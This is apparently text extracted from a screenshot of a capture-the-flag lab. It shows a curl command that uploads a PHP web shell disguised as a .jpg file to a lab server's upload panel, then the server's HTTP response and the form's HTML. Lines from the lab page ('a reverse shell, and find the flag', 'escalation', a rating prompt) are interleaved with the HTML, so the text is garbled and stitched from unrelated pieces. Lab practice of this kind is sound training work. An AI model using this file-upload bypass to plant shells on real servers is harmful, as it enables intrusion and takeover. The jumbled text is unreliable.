 ~/Desktop/ruby
✔ 20:52:39
curl -i -F "file=@shell.php;filename=shell.php.jpg" http://10.10.101.198/panel/
HTTP/1.1 200 OK
Date: Fri, 03 Oct 2025 13:52:42 GMT
Server: Apache/2.4.41 (Ubuntu)
Set-Cookie: PHPSESSID=r46ugg0tjhda5tld9kemnko01m; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 732
Content-Type: text/html; charset=UTF-8
a shell
<!DOCTYPE html>
<html lang="en">
a reverse shell, and find the flag.
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="../css/panel.css">
    <script src=../"js/maquina_de_escrever.js"></script>
    <title>HackIT - Home</title>
</head>
Submit
Hint
<body>
    <div class="first">
        <div class="main-div">
            <form action="" method="POST" enctype="multipart/form-data">
escalation
                <p>Select a file to upload:</p>
                <input type="file" name="fileUpload" class="fileUpload">
                <input type="submit" value="Upload" name="submit">
How likely are you to recommend this
room to others?
                            </form>
        </div>
2 3 4
    </div>
</body>
</html>
5 6 7 8
Nmap
Host
PORT